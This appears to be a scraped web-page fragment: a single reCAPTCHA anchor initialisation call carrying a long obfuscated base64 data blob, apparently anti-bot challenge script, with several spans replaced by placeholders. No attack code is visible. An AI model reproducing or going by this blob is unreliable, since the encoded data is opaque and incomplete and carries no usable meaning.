      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wpbDnsK7wpXDksKAwrXCl19YNxzClMOYfcKmLmN3woJbwr/ChMKZw7nDiSzCksKVwpPDhwtzEVMBFVLCoUPDoMOyw51swrQfE8KdwqjCmcOAw4sBw5FBw44pwpZkwqxDC8OgCMKWHcOOXcK+w6MrHMOHesOLwq3DtjzCjMOZLUrCscOgw6JnwptuYElMXQ7DrHtDwqfCncOSdX0/wpfCkBDDoDwdesKbQ094YiUQD8K6ZUdHFMOFIMO7SlzDj8ObU2HDmMKSwq5NdUTCvcK8wrjDk3XDt23DslxOw7fChsKAMsOKfsKYYU3DpsOrfsOHwqjCpgrCqQt+wqLCvsKew4XChWPDoi3DhsOQLsKmBUJKDcKPw4XDvcKewoU5w7fDscOidsOIw4pwwowpcT/DhcKaw6whXyd9woJSByLCqy7CrAfChBlkw7oNXsKXwpnDohp2wot0OUbDhTrCl8KaDVFzw4InVMKhwosORMKRw4I4B13Cm2DDvBBHwqfDqMKow5Uiw4d9FD/DrMOTw5XDoxM4wrHCuj/DkcOQCmdSw6RPMsOAw4lJFMOCYsKrRsKvwpfCqcK5wr00BMKQw7sAGQXCmwcnJHvDgBdVa8KyDsOyNiUPw4hXwoDDrsOBS8OTw4LDjcOEZMO/b8O8esKBwqnDmE7DmAYNYSs8wpvCtMKbNcKvw6zCv8K3NmM1VVN1KsOYQ2jDiMOuJEfCjXQnY8K8wqjDqMOow6BRdcKXDcKCwoUgw4gjaxvCjsO2w57CjcKIbz4+w6Q2w5DCo8KKcsKqHMO7ccKLM8K/[base64]/Dl8KBwqRdCUbDg35rw7dUw4LDt2EBw6IbUVVOSkPClyAvBcKTJMKbw4JqQ8OUw5XCgMOIwr0pIwbCnMKSw4rDncK9WcK4CzdwLmMawpAZw7cnw7ViwrzCujXCvMKfw4wswqZ0PMO5Kw3CgR1MwrrCucOWwo3CgR/Cp0UQesK3YMKMAsOzd8KROV/CngcJEys+c2bDjht4wqbCjsOkcMKTw6oAVMO8NsKpPsKdTlhdUSRPEQXDsHI1wpRpw6vDv2Fqf8KQw4fDpcOBPsKmw4xBIXUXOcOuwpHChBrDnhrClMOmW11RwqouwrJ3ecKMXi7ChsOcw7DCgSXChH5kw4fDq33DlSrCvyFRwr/DlcOmwrkIw4kbecKGEF7Cq8KOOcO/wo3DpxsOwp/DrsKhDykSUcOFJGgxdMOda2bDo8KNw5XDkHVQOyU6w5rCjsOIw4pwwr3DuX7CsSZew4jCvgdFwqYWQjEuN27CpcKKw7zCkMKYw703MQHCii97wr9XIsKzcMK1wrbCmCIacibCvkjDmHE7w4M1w4/[base64]/DlhJQH24Zw5MxwqEzS8O/[base64]/dGXDpR3DvcKkB8KeVwMrw7wRSW7CtGZYwqsIwrbDgcKGPVHCvWPDh8KfVsKzbMOzw6o0V8OOP8KwekvDqAd8LMKIwr/CpSsww6HDoMOTUsKUTcOfPUt/wopqw6tMwpQcMHRYSEbChXfCt8OqNXAdw57CrcOIwojCtDFTw4IdwpjDtA/DrwYewqfCh8OCCsK5H8Krw4BPAsK3wpMxw6fCrMKoah0XZsKoKcKSw5XCi15nw5AVwprCr3TDjnM2UMK1w5RvwoAIJ0bCp8K8bmnCp2J4R8OeGn7DuCHCvkHCiVZEBMKJdcKwwq7DgsOnw7DDoMKqG8KDw6/Crx7Dmm/[base64]/Do2jCmEtCw6sDWsKnX8Otw6jCv8KULXPDvMO/wrXDjsKUw4lQw5R/VMK5wr/CtsK/w6rDumTCt8KnJSpIY1jDtMOYwpEOLREQworDmktaVsKGw5U8eMKzenHCtxnCmUbDt2suJRvDjcOCwrxEFcOsMhvChcKEP1h8wrTDvsK/[base64]/[base64]/w6tQFFdeZg/[base64]/[base64]/Dlwc5wpzCqhFTw6EPVj44w7wmwrhPEE/ChhHDo8KEwrHCslvCtsO5PsOvCBEyGsKMYsOWwrzDriHCjsKJOsO1KB7Cs8OmwpvDtsK0UQjCgMOHUMKrwpF6wq/DqcO7wpPCmMOGbGXDm3rCmMKow7wrwo3CscKwNg8LCi1twrTCoRBTKTHCtkBXwo/[base64]/woURRSVHwqjCtEvDvxk1w5Ncw7ElCcOwwpl6aynCh8KSX1wrw7vDh8KEw5PDvsOtwqvDsQjDrxLColfDtETDlMOweH7CtnkcX8Ktw4JewqfCigHDv8KrICjDv3fCusOqBcOtZ8KcwqHCsHIYw4kAwokQFsKiwrhvwpDDhjbDn8OxKjHCviUOOsOWGl/Cn1YiBh5Mf8KQwpnCmMOLw6VmMmHClMKgZxxOwq5DA3TCnEPDkMKOHcKjfMOCGsKew5LClgnDr1rCv8KJwrtMw5hhZcKQwovCph3DoGTDtxHDi0/DkDbCsGPDgwQnTQTDlwxZMyQHMMKuOjLDlcOLworDlMKdwoUUw6Myw63DtHbCh3hVR8KIIEgPdRnCuMO2CxzDgsOuwrDDoBAHIF/DjcKswrxVasOfwp4GwqABJMOxNBEUKMOfw592XDpAwrUoYcOPwqU1w4lRScOodDbDpsOaw4M5w6XCiMOATMOiw7dAd8K/YWHDlUbCkn7CvVBew7YleRhjGR/DmDI7NMOzwphGw5vCp8O5wo3Csn4gB8OEa8OKX15cBcO+w4A2w7DCjDFSwqkswoxZwoDClh5ZPjFdNcK2wrfDphrCu8KjwpDCon7DsHPCmRkAwq/CkBxDwqPCkz0DS8KuAUoFa8KGZcK2WRHDn8ONTcKUwrLDusOBZgh3w7dQaREtw6NTw5zDlMOuwoLDtgbDmMKYw5NxXMOafWXCg8OCcGVcwrPCnF/[base64]/ClMOuwrJ2w6EQwqTDqRUmYQfCksOPd8KawpDDksK9McKwWMObD0fDisKSw5/ClkpJwpLDqcOuPsOcw7ttWsO4w5XDp35WMAIVwqo7ED3Dk0Y/w7TCqMKSw4M2wpXDrMKTwrLDssOHT0vDjljCsDnDq8Kcw4BDbsKmeMKkwoxpJTfCtWfClmUtwr5CAmbCmsKmw4DDmBAsNThAwqtlwrpTwq9fFxLDkW3DvXxJwqZ9w6Qgw5RCw5fDrFXDl8KtwrnDnsKDXRYHw7rDuiDDtMKjwr3CnHzCg2osE0QWw7PCtz/CrAFaDsOXZsOXw4ErNcOVw6TCm8KfGsKZAnpiCysiVsKkRMOKwqRBah7Cq8OOw7xxLAAMwp03ez7Dk3TDjyFmw67DosKjTyDCiw1yeMOVIMKMw4bDmAxkw5hvw7LDkDlqHsOvw5LCrMOvwpPDrMKZwpR8MMKfwqMYw6/[base64]/[base64]/[base64]/CpcK2JMKyCcOlwrAGLsKQK8KWwrcAHcOgw7LDlcKZQlgGw4tlKcOiwpdFw44lw6nCiy7CunHCp8KhwrzCiMKLwpjCqi3CksKwwqzCs8O6NcO5WWkxHUxraAbDi1kUw5jCoGbCg8OaXAkrWMKKTxbDmSnCjHvDhMOXMMKbWy7DsMKtRwrCgcO5IMO5eFzCn3/Dpx7DgB9gbsKfwoF6w4DCvsKGw5jCjnfCs0l0NCpWOkBBTcKhMSJ5w5PDnMOIED01J8O1IgxtwofDi8OEwp9Fw4vDmHzDmj7CscOYBW/DrGwlVkIDIXATw5IEw57CiELCoMKvwpfCnVYBwozCi20mwqnCmgQhAD7Dq0LDr8O4wqYnwpvCt8K6w7/DisKSwrdKYCsSK8KcOnpvw6LCn8OLM8KUD8O6IcKew63CiykRI8OHVcOUw7Bjw5jDsx/DqxDDnMKZw4TCiEcAOcOJM05xPyzCo8Ofw70mworCi8KxDg3CrS0/B8KLw6ABw6Yhwot7wo3Du8KDbFTDucKVwoXCs07CrsKRR8OqwrRxw7jDv2zCh8KbN8K5X1tfC8K0wqLDsHVjQ8KSTsONwqtaRsOnKg40HcO+O8KEw6LDnD9KPEUJw7/DqsKXb3rCgsKmw6fCpRLCuifDvxrCkGEWwofCi8OJw7zDrRU8MkFpw45eeMKFwpYcwpPDimnDhizDoktlUyfCusOzw43Dv8OyUg/Dm2XCgSXDpjbCmMKTQMKsL8OowoVLF8Kgw45+S8KfwoMdTcOVw6BAflx7X3jClMOXCk3Chj7CtHHDtg3Co3lFGMOXYiwew6vDn8KCw7dTwqZUP8OcUQrDuCHCn8KSw51FfnDDlcOtwpk5VcO/wofCssK2d8OSwpDCng4Ewq3DoUJhBMOOwozChMOqNcK9FMO/[base64]/Dt8ONwox7wpBHFMKoHUfDgwkMQMOtWxEcwonCmsOoX8OJaWd1w6t0C3DCisOUQwPDlxF9wpfCosKdw4Ajw4fCk8KJcMORVnLDn2bCk8OMwqXCk2cDwoHDl8KTwqzDgiwDwpZUw713BcKwJcK1wrfDn3UPw7oUwq/DjQd1woPCl8KkBTPDrcOwB8ODQTYOL3PCvjViwprDkcKyUcKTwoDCs8OSBCQrw5pfwp9LdcOnH8KlGSgqecObTFMGw4IRLsO3w5/[base64]/[base64]/[base64]/[base64]/Cn8OCFmHDocO9w7nCocOmw53CpsK5wpExw4V5wqTCu0J9wrjCmFlGw77Dv8KYwoZbw4LCpyIrwpjClUHCosOXwoYbw7JbQcO5LzM+wofDphHCvFvDolnDo37DuMKEFnVzwoUnw7/CrDXCk8Knw5UDwp5FOsOvwrXDsMOIwrXChxYywp/DjMOJTR0/wo/Cr3tZZkQsw57CiRdIGzfCvXvClzLChMK/[base64]/Ds0PCs8K5wpPCvcKbw7fCuQrDrcKbUcKvR3nDm8OawobDtsOjw73DhcOwwoslVcKWwo9VRSM4wooAw78wLcKcwpjDrBDDusKTw7PCu8OcPGROwpA9wr/CrcKuwqNtBMK+AVjDvMO4wr7Dt8Kfwo3CkyvDngjCp8O7w5/DlMONwpkmwpFBesO/wqQNwqp4XcODwpgyeMKMw4ltaMKDw69OwrZzw6nCsCnDsAnCg2HDqsOqEcKaw6Nuwp7Di8O+B8OuDBMJK8KTAkxZYMK5PsKyd8KvNcOUwqXCtF/DusKbw7LCvgDDniFCWDXCphE0w4Y3w5gDwrPDkgTDuzfCo8KfAcOCw7d+wrjDlsOmw4XDoTpXZsKcPMKgwq7ChcO/[base64]/a0DClFfDh8KUNcOxwrHDriIpQxopwr7DksKkw43Ct8Obw5bCgsOmPyRrw6zDmX/[base64]/DpsOYBDBSIWBFwrfDnlFPw6bCrcKLdsOZEzZdwpAZXcKdw5PClcKswp/[base64]/[base64]/wpfCvcOSw4bCrcKQwrbDiXx/bMKxw4HCncOAF0JqwoXCtWhKwprChUcXwoTDhMO8FT/DiFHDlMK/[base64]/CqUd5UxQ8wqNBLsOvVgscZgbDvMOcw6lLw4liw4vDvV/DgEnDhsKZwoDCoMK/[base64]/CpMOURsKUK8OgQsOxw7bDgcOPw7TCux7DiiY9PAxMbnbDssO/bcOFM8KTCMK2wqAWAEAEUlDChBzDtXFzwp7DvlBPe8KBwpPDosKAwrhHw7hHwoXDqcKVwpTCvcOvFMKPw7fDssOnwrUJShnCjMKkw53CsMOGbkzDrcOAwofDsMKvIBLDgRA5wqV7IMKgwrfDswlpw4EHc8OMcF4kbntIwrrDmGQPEcOTTsK/OXUYfXpUEMOWw4nDn8K3bcKwDxRHOW/Cmg4eXzPCjcK5w5LCvE7DjiLDvMOywp7Dti3DhUXDvcOWFcKVFsK4wqrCkcO0IcK8bMOlw7HCvgfDmEHCqVkrw7nCvsOuLQxEwq/Diz1sw6Anw6NjwqdzCUwxwqkqw5xnSjxvLxTDiTHDh8KRcH1Vw7g2fFjDpHYVesKgP8OGwrDCpyDCkMKqwrHDhcOTQsOiWBXChidFw6/DihLDssOkwp9KwoPCoMK5YR/DsSJpwofCtCc7IxvDq8OMwr8uw7vDiRRsKsK2w6RIwonCi8O/w6nCryITwpLDsMOjwrplwoQBXsOsw5bCuMO6P8OSDcKXwqfCosK5w4MAw7HCu8K8w7xLUcKNYcO4C8OHw4XCgEfCh8OnKjrDsgvCtFMawoXCtMKyEcOTwosgw4IaGlxWwrJGCsOYw6ROPk4pw5tzwonCkn3DjMKZMl5Bw5/CpQg1e8OUwpDDnMOiwpbCgibDsMKzShZ/wpfDnDNkBsORw5lzw5TCssKvw5Nmw6lUw5nCgWBJKBfCqsOoJiZVw7nDoMKSLQFywprDo2/CqC5RMzbCmzYmNzjCiEfCoT97MmPDjcOiw5/CuTbCmWhKJ8Kmw5McKcKewo5ow7vCsMOHKCN2wozCihjCrjrDimzCkScMYcOKNsOXwpskw4XDnj51wrDCisKewobDrTPCil0TOCrDhMKlw6MkJB5sL8K4w7XDrBbDiTJ4ZAbDssKfw7HChMOOcsOvw6nClwwbw51GY2cGC0HDo8OkW8K5w6ZLw4rCiD/DnHzDiRhWeMKNYncjNFF+V8OBBsO8w5PDvwjCisKVwpAfwonDkgjCisObQMKRCMOPN3p/[base64]/w410P8OdHwZ9wrfDqsO3w5fDvMK4TQnDoS7Ds3vDk0bDocKjE8O2CCLDi8OsPsKHw45cEx3DgF7DhALCoQ8BwojCkyo5wp/CusKBwqJew7VeIn/DrcKIw58MTGocXcKNwpnDq8KwDcOlHMK9wp4dKsO7wpXDssKOIkdqw67CjABIVT0uw6DDjsOHTMKwRz3CjghEwrxPZWjCocObwowUQR8eEcOOwolOY8KhA8ObwodSw5YGVh/CjXxgwq7Ck8OnL0wpw5c5wo8MF8K0w7nCkCrDgsOAIMK8wrfCuxh3NkfDjcOtw6nDvW7DjzYdw5ZNZEPCq8OpwqsRH8OdF8K/O3lDw7vDmVkIw7leZX/[base64]/w7jCrcOnwpI3w7MZEhIFwqEjextLwpLDksOtb8K6w7vCvsOJw4EmfsKUTip4w4suJcOdw4ccw4pMX8KEw6wfw7o8woLCm8OELR/Duh/CiMOaw6TCvHdgCMO2w6zDrzY5PVrDoDY0w4A9LsOxw4tAcmXDhsKGfD02w59QccOKwpLDpcKpBcKsbMKTw6HDmsK4FCFzwpokVsKORsOWworDlVbCucK7woXDqQ1PLMKZBkfCuRw/wqBady8OwobCpQgbwqzCnsO/w40BQcK/wqPDo8KzGMOMwrrDnMOYwq/CmG7CtH1vXGHDhMKfJnNZwoXDusK9wpFFw4vDlcOAwqzCjklMYj8RwqUKwpvCgBg+w74/w4orw5vDjsO1A8KNc8Oiw4/Cp8KYwoXCuiJsw6nDksOcWgNcCsKEJh/DpirDlnvChsKoDcKTw5XDkMKhdnPCjsO6w5IBecOIwpDCjWfDqcKZE1DCiGHCtDHCqTLDgcKawqtgw7TCjWnCkVkawpw5w7RuKsKvfsOIw51ywoZUw6zClwjCtzIww5/DoXrDiE7CiWhfw5rDnsKQw4R1bQLDsSDCqsOvw44dw6rCosOOwoLDgxvCusOkwrfCscOpw6oRVRXDtHfCuwsgEB/DpFIAwo4kw4/ColTCr2jCi8KxwoDCpyoLwoTCn8K9w4hibsOAw65IE2nCg1osSsOOw7gHw6DDtMObwrfDpMO0eTvDhcKhw73CqxbDpsO9FcKEw4fCpMKLwpPCtTMjEMKWVVhUw4hfwrZ+wqw/w7dAw7PDvn0OCMKnwqdzw5Z5LGkKwrLDmg/DssKDwqvCuTrDkcOow6vDrcO1QnFNZHphGnArE8Oxw5LDnMKAw5JrI2oWFcKswoIhdnHDhEhIQF/DtCt1FVcywqXDgMKvKRVSw7Usw7Fgwr/DjnfDhsOPNXjDq8OGw7hRwog4wp0NwrvCk0hnPMKae8KiwrNYw4kRXMODUwwOJ3fCtjTDrMOwwpvDqX8fw7LCuX7Du8K0F1TChcOYAMO8w58/C0fDo1ozR3HDnsKmScOzwp4Nwr9TcClbw7fCk8K8G8OHwqJ/wo3CjMKcecOuWgwrwrM+SMKBwrPCizbChMOmZcKTCWnDskhzKcOBwo4Aw6HDgsOgAHx5AUFtwrt+wokMEMKfw4FAwqnClXsDwqfCrVF+wrzCtipeVcOBw6HDm8Khw4fDhjh7KWHCq8OlWhJ5ZcKJDgTCjFHCk8K/KXbCknM6DQfCpGfCjMORw6bDrsOQLnDCmxAWwovCpX8Ywq3Do8K2wqJ9wqrDkyxVBCXDoMOiw4xuEcODwqfDn1XDosKAVxXCqmhswqLCtMOnwo0Pw4USLcODVmp/VsKdw7sMVcODVsOfwoXCpMOPw5fDnhZuGsKtcsKifBfCumphwqERw4wvEMOuwprCqFnCrCZeTsKyD8KNwpMbCjcdXxcyTsOHwonCtCnCicKLwr3CmnMgJxFsTBZAwqYUw6jDkipSwqDCukvDtVvDicKaNMKlCMORwqZ9On/[base64]/BX7DgMKmw4U9VSJAOcKfMBt8csK2wr4cNcOsfMOLccKzdBnDsFlzNMOLw5BHwp/DnMK7wqjDmMORbh4twox9FMKywr3Dn8K1d8KkNsKIw6ZHw5hKwoHDoQXCgsKuNUIpa1/DhUTCij8sZiNmYiTCkSTDpXLCjsOCQAJYVcKtw7fCuGHDsDHCuMKYw67Ck8OAwrRnw5BpJS/[base64]/CtMO7VMONwpkyw7nDlsOROHrCt8KOXsO3QzR0esO/BEHClRtOw7fDmT3CimfCtiXDnDrDm2ArwonDqD7DlcO/HR0fO8KUwppgw5Uiw4bDhi87w7c8KMKhQS/[base64]/QETDg8OkW8OBwp5tc8OEc8K+KHTCnMOjaMK1w5fCq8KjYUFow799wrbDty1owrTDpxB5w4/Cg8OqOUYzOhsNF8OGAWbChD58XAkqPDTDiAnCusOoBE8ew4BxEMKRI8KXf8OqwoxpwqbDhV5eNg/CtAhDaxBgw4d/awPCk8OtI0PCs3JuwpQ8dhVSwpHDncOiwp3CosOMw781w6bCmAwewqvDlcOdw7PCksOcRxMHFcOvW3/CssKTecOaYQLCsBUaw7nCl8ORw4bDtcKrw5MufMOEfWXDpcOywr84w6rDuQrDq8OBQ8OFJsOCXcKVVERPw5pwLsOvFkXDjsOqfzrCs0LDhREbX8OCw5gzwoJ1wqd3w4pEwqNrw51TEFh7wqJNw7BeZW/[base64]/[base64]/wp8xw65NE8OXfMOiw58kw6PCmC7Ci8K9w6vDhsOUDiwPf8OfUxfCisOpw7xJwpfDl8OPFsKFw53ClsOdw7x6dMKlw4x/dGLDmB8+UMKFw5bDm8OLw50Td1/[base64]/CmMOhwr/CvcOHVjUnUQ3Dq8KKBcKYQBDDgD0ZDkfCtzVgw7/CiA/[base64]/DsMKXLnxVw7JCw73DoC1Zw6zCvDhBWyfCjh0/TMK2w5zDv2FrD8OWd30VFMOmOwIMw4XChsKTJxPDvsO1wq/DsA8Owr/DgsOsw50bw67DmsOSOMOUIyRxwo3DqSbDhl9owqzCkRM9wrXDvMKAKl8WLsOZez5hTFvDhMKJfsKCwpTDoMO1a1M/[base64]/DhD3CosK2Kk03w5zDnB8LVDFIR09LaSoEw5LDg112CcO5WsKWCzxHfsKaw6XDpFZKd2fCqDlfB1kFDnHDgFDDihTCrjrCp8O/[base64]/DpAzCgcK/w6/Do8OlHsOtwpnCt8OGH8KrwrXCp8O+csOFwq5BE8Kuwo/CjMOqYsO/VcO0GzXDn3sSwoxzw6zCssOYIMKOw6nDrFlNwqLDo8KSwpxQYATCisONasKtwqnCpGzCrjM/wr80wo8Tw7NyJhnDlUoKwp3CisK+YMKFR1bCtsKGwp4aw4jDiStDwpZYMhfCuXHDgjtiwoVDw6hAw4h/QF/Cl8KWw4EXYjVGcXoeSFxKcsOSIF9Qw4FOwqjCv8Kow4U/Q0dFwr48BAoowqXDpcK2elPCpXoiNsKjSHYrScOEw4zDnMK8wpUcBMKuX3AaIMKiVsOAwqo8fcOBZxDCu8KlwpTDrsOlJcORYy3DmcKKw7/CuzfDlcOfw7pXw6glwq3Do8Khw605MgEOYcKnw74dw6zDjicXwrM6Y8Ofw6UgwoAeC8OsdcKHw5LDssK2PsKJw6olwqXDvsK/GioOF8KRCinCjcOcw4N5w5xhwpkHwpbDhsOHYsKxw7LCksKdwpQ1Q0rDjsKdw4zChcKOOCVCw7LDicKaEkPChMOGwobDv8OFw6XCr8K0w60fw57Dj8KuQcOsfcO+EA/DinXCksO4W2vCvMOgwrXDgcORTnU9PVgAw5VNw6dSw4BTw41lAkfDl2bDuizDg0YxVsKIGRgQw5Iyw4LDg2/CssKpwqs7fMOiSX/Drj/[base64]/[base64]/DtmjDjMK1aMO7RMKhw79sw6jDhDdjw4fDvcOMw47DrwHCqMO9N8OuPnQOExAVXztOw4V4UcKmDMOPwp/CjMOvw63DlS3DjcKWIjDCoXrClsOGwpxmNx4GwoVUw6ZGw7XCmcO4w5rDg8K9JMOUAVk9w7MSwpZqwoMfw5/DrsOVNzjDqcKPfEnCrTDDiyrDucOCwrLCksOqfcKLGMO+w6s5bMOKDMK4w6M1ZHTDi1nDmMObw73DnF86H8KQw4YgYVI/ZwUFw5/CtGbCpE0IEgHDqxjCr8KQw4/Dh8Oqw5DCqmxzwqvCl1nDo8O1woPDk1VgwqhjIMOPw6DCsWsSw4PDtMK0w5JcwrPDgEzDpVvDm2DChsKFwq/DkjzDhsKgJMORTD3CqsK5RcK7Mjx0dMKhV8Ozw7jDrsOoXcKywqXDoMKff8Ojwronw7bDocOPwrBuEDjCvcOdw6ZZWsOgWXHDq8ObIxrCoid1dsOcNE/DmzYUKcOUEMOkbcKgG0MKQlY+w57Dk1FZwpdODsKjw6vDjsOcw5NNwq9hwq3Cu8KeFMO5w7I2cg7Dl8KsJsOQwq1Pwowww5DCscOswrlJwqXDq8Kzw7lhw6/[base64]/[base64]/UAPDusOhwrMCw4sCwp7CnCcGTMKxNStHaEbCrsKzCTsOwpHDjcOAFsOXw5fCihooBsK6Q8KKw7zDllJWRXrCrxVMeMKIIcKxw4V1HwTCrMOCNzhzcSd1ZB5jEsO3GUXDnRnDmGgDwqHDtlBcw4Z0wqPCr3jCiy5sLlDDosOqG2/Di3Ymw6LDlSbCt8OgU8K+Kw95w6jDhUfCv0wDwr7CoMOPMMKTBMOWw5XDosOyYxJ1NUPCscOmGSzDhcKyFMKBdsKLTD7Cvmh6wpHDrQHCtnLDhxdFwo/DjMKDwo7DpkQIQ8Odw6o+CR5QwoETwroZEsOow6QwwqgJMi9SwpBdRsOAw5bDgMKAw7cvLcOnw7LDjcOawpcOEDzCtcK2RcKHTz7DgT4NwqrDtCbCjgddwo/Cq8KpCMKBNDjChsKjwoMfEcOFw4nDqRc4wqU4H8OUUMOJw5LDhsO+EMKlwo0PEsKBZ8O3DzwvwrvDjSzCsR/DqDXDmHbCkAg+TS4NTG9qwqrDuMKNwpZ8TcKNPsKFw6LCgkPCvsKJwqYsHMKxdVZ8w4l8w4EIM8O5GSMhw48JFMK2a8OUcBvCqkhVesOWFUjDmDZGJ8OZLsOBwohWMsOQbcO+SMOhw6wzXiwedR3CgFHCkmTCl1c2FGPDnsOxwq/Dn8OhFi3ClgbDg8OQw7TDognDp8O1w5JsJB7CmUtxB13CsMOVQmVyw4zCtcKhVURTTsKwSF7Dn8KVYkDDtcK6w4F8LWF6A8ONPcKjTBlyKH3Dn2bChTo7w63DtcKiw7BsVAbCh3ZcMcKXw5/CkRPCoH7CgsOZcMKqwpYmH8K2GU9Ww6M/PcO1NgFGwpbDpC4aIGBGw7rDjEIswqA5w6c4VHgUTcKfw7FLw7tAa8Opw6AvPsK9EsKdBVnDjMO2e1Bpw6/Cs8K+ZSc+bjnCs8O8wql+Awoqw4wPwqnDh8KpQ8ODw6cpw6XDrVnDocKFwrfDi8OGQMOpcMO8w6LDhMKPbMK7WsO1wqzDrBDCu0LDth0PTQjDp8OYwpfDizTCqMOnw5F3w4PCrGYow7HDqw8GXsK1J3/DtVzDrCPDlj7CisKqw6gDUMKFf8K2McKtFcO9wqnCtMKbw6pew55Xw4BGaHLDtn/DmMKOU8Ohw6QPw7bDgWzDicKCIDQ1fsOoCMK2DUDChcOtFRY4GsO6wpRQPUfDrH9Vwos8VcK1HFYCw4DDjXvClcO+w5lKE8OOw6/CvHcPw598UcO5AjDCtXfDunsmRQjDrcOew5fClhRfYCU2G8KUw74Jw6RHw5nDqDsdHy3CtB7DqMK0TQPDkMONwoV3w54fwqBtwoFoAcOGSDN6L8O6wpDCtXoswrvDk8OzwplMVsKMOMOlw68jwoPDkybCscKtw7HCgcOzw5VRw4/DtsO7TTpTw7fCr8KFw5cuc8OfTiszw4ggckbDpcOgw64MccOKdwdRw53ChVF4ZnFUK8OLwrbDgXhAw4UBUMKzPMORw5fDm1/[base64]/wpbDnVkwP8Kuw5PCusKYGcOMGMObw4kuwpnCjMOEYcOLScOLZsOFLSXCvTwXw6HDlsKOw5DDvhbCu8O6w4lLBF3DtlNOwrxmPUnDmhXDgcOOB3xuTMOUL8K+wp3CuR1VwqjDgS/CuATCm8Ocwp81WWHCmcKMajhXwqIUwqIQw5fCvsKjfhp9wp7CisKrw7cGS1TCgcKqw4DCtW5Vw6fDt8K2NUtnWMOfNsOswp/DiQLDhsOUwobCn8OdAcOQRsK7EsOqw4jCqFLCujJawpLDsVdKJQNBwr4mTH4pwrHCl0vDtMKgU8OSdsOXdcKXwqjClsKCasOawo7Cn8O4ZcOEw6HDmMKqAzTDtivDuX/[base64]/EVPDpMO7FUphC8OHa8OFfGHCmC3CrsOow68bGUXChk9GwrcaCcODTkIzwpnDtcOID8KDwrvClAl7EsKyQFk/ccKtchXDhcK/R1/DiMKXwoVhd8K8wrHDt8KqJCYDcGfDqlYoQMKmYCnCk8OIwr3CksOFSsKrw4NlU8K7TcKHeTUJIT7Do1Vxw5kVw4HDkMOTE8KCXcOTXyFseEHDpiYbwpnDumHDr30ZDHIWw4w/esK+w49BdwPCjMOST8OvTMOfEMOQXWVkOAbDnWjDhsOaYsKOJMO1w43CkzTCk8KFbgcYSmbCq8K7OSoXIDoeZ8OPw7fDqUnDrxnDrQ5vwpB9wo3CnTPCsA5rR8OZw47DqG3Cr8KSEDPCvSF+wpTDg8Odwo84w6ESW8O9wqvDmsOwOE9/cy/CviMUwo9AwqYGLMKXw5bCtMOPwrkiwqQmG3ZGQQLCnMOoASTDvsK+bMODSR/CucK9w7DDqcO8EcOHwr8EbwZIwpvDhMOhAg/Cm8OxwofCvsO6wpBNAcKpakInB1t3EMOiW8KLWMOlWTnCoxbDp8O4w6tFRCLDusOCw5TDuxtVfMOrwoJ6w7Vhw6IZwr/[base64]/DvClwLMOsb8Ojw4jDpyRJw4hUwr8HMMOKwprCnijCmcK3FsOTLcKVw5/DuFnDsxRswpXChcOew7UqwotOw6nCicO9bw7DgmROIUXDqQbCmFHDqCpMCEHCk8KWBUgmwqvCh1/CusOSBcKpTnZ0e8OHS8K/w73ChVvClsKzB8O3w7/Ch8KPw7ZiPlTCjMOyw7Fdw6nDocOCDcKnIsKQw5fDt8O+wpESQsOiPMKQacOrw78Fw6F7GU5rc0rCj8KrWBzCvcKtw68+w6nDosO/YVrDim9owrfCogghPGIBNsK7W8KaWnRdw6PDrCVgw4vCgjJ+BMKUSynDt8Okw4wIwrZSwosJwqnChMKjwr/DgxPChUZzwqxtE8KYEGzDg8O+bMKxSSfCnx8Uw4nDjHnCj8OAwrnCq3tBRTjCv8KVwp1eUMKJw5RYw4PDrGHDrBQywplGw7cAwr/[base64]/[base64]/CgBIWwqA6w6PDgcKZw5nDuWQfw4VUwrJpw4fDtEdUw5gEWjsewo5vT8OBw7jCtkYpw4JhLsONwqfDm8Olwo3ClDteaEAZShzCgsKzXw/DtxxHeMO8JMOCwrY8w4TDj8OGBENHccKBc8OBTsOsw4hLwqrDusOgHMOtL8O5w5xaVj52w70cwr9mUSkNWn/[base64]/CnR9uDR9GU3s+wpNgMUdTUkvCjMOxw4/Cn3rDkkzCijHChVcsBztTSMOPwpXDjBBAQsOww7tCwqzDisOFw6xkwr5+RsOUQ8KQeDDCkcKfw7FOBcKyw4FqwrjCiAXDrsOUBUvCh34sPlbCmsOvP8Kuw6EswoXDh8ORwovCscKSMcO/[base64]/ClQI5ZcOYwrQ1wqLCg8KeA2Vqw4fDrhhiwqzDnT5JIG/CmXnDoMOyanVWwq7DmsOOw7gkwoDDpmbCmkDCl2LDolITJC7Cq8Kww7BzD8K/DRhww5ATw5cewoXDq0skI8Ocw63DrMKIwrjDgMKZE8KzKcOpMcOmY8KOO8KHw7XCrcOSeMK8OjU2wpPChsKvCMOwSMO6XA/DixTCo8ODwqXDjsOtCDNWw6zDu8OYwqd/[base64]/[base64]/DqjnDrU0Iw4wcDMOyRMKsw77Dq2bDvyDDmmXDsQF7W35WwpsIwo7DhiwYe8OEKMOyw5pVJx02wpJCXnTDqx7DpMObw4rDs8KVwrYkwpNzw5h/KMOCwqQHwobDq8Kfw74Yw6nCp8KzQcOkbMOrEcK3PzsTwpc/w5F5OsO5wqd8RxnDpMKQP8OURQPCgsOuwrDDtSTCl8Otw55Owowiwox1w73CmzUrJsKeckReE8Kww6V8BBgcwoXCghHCjBtMw7zDhmvDnlHCun5mw7Iiw7/DjGZKd0XDkXXChsKBw7F6w55GHcKrwpbDtHPDucOzwoZXw4/CkcOAw67CnDvDlcKow7w/SMOrYjbCtsOnw4Z1RjNywpY7b8KswqLChHzCtsOhwobCuAfCmcOhcErDjU/CuyfCsy1iIsKMRsKweMKRZMKYw5xKbcK3ShFNwoVNNcK9w5rDlhERHmJ0Wlg8w6/[base64]/Dnz3CiRTDv3fDgXsBwoDCrsKlZcKBw74hwqg8woLDpsKhLH9bDRdZwoPDpsKrw7okwpLCnEzCnzsrLkjCrsKaXBTDqcK0W3LDm8KaHGXDsQXCqcO7DzjDihzDhMKywq9IXsOuWHlDw7Fywr/CoMKLwpZuNAMqw5zDmcKAOcOTwqXDl8OuwrhqwrwIKEB/[base64]/DuCEnwrvDr8Opw5BZwoLDocKww5UWSsOgwoHDuRgRc8OhAcOpEl4Jw5p0CDnDscOnc8OOw4sV